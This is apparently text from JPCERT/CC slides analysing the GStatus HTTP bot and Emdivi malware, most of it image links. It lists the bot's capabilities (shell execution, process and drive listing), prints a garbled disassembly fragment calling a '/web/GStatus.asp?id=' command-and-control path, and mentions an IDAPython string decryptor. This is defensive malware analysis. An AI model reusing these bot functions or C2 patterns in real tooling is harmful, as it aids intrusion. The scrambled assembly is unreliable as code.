

### **GStatus**

### **HTTP BOT different from Emdivi**

Not found in many organizations, but...

### **Bot Function**

- Get drive information
- Execute arbitrary shell command
- Process list
- Screen related functions

```
eax, [esp+3C4h+var 28C]
mov
        offset FileName ; lpFileName
push
                         ; /web/<mark>GStatus</mark>.asp?id=.......
push
       eax
push
     - 2
                         : int
push 50h
                         : int
push offset szServerName ; int
call.
        mal http request and write file
```
**AJPOBRT** 

### **GStatus Web Panel (Admin Screen)**



**JPCERT CC®** 



# **ANALYSIS TOOLS emdivi\_string\_decryptor.py**





- **IDAPython**
- Used to analyze Emdivi
- Decode encoded strings





#### **Emdivi encoded strings**



#### **Difference depending on version string**



**JPCERT** 





**JPCERT CC®** 

















